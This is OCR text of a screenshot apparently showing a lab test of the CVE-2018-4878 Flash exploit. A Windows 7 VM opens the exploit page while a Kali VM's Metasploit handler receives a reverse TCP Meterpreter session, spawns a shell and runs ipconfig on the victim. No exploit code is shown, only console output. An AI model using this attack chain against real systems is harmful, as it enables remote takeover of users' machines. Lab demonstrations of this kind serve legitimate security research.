 Windows 7 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
CVE-2018-4878 Exploit
file:///D:/Users/secfree/Deskto
收藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心
CVE-2018-4878(Flash Exploit)
Test By RedFree
今日优选
快剪辑 今日直播 热点资讯
Kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Fri 02:15
root@SecFree: /opt
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.18.246.7:2333
[*] Sending stage (179779 bytes) to 172.18.246.5
[*] Meterpreter session 2 opened (172.18.246.7:2333 -> 172.18.246.5:49866) at 2018-03-09 02:15:
-0500
meterpreter > shell
Process 1560 created.
Channel 1 created.
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
D:\Users\secfree\AppData\Roaming\360se6\Application\9.1.0.408>ipconfig
ipconfig
Windows IP
DNS . . . . . . . : workgroup
IPv6 . . . . . . . . : fe80::701b:c525:3270
IPv4 . . . . . . . . . . . . : 172.18.246.5
. . . . . . . . . . . . : 255.255.0.0
. . . . . . . . . . . . . : 172.18.246.1
isatap.workgroup: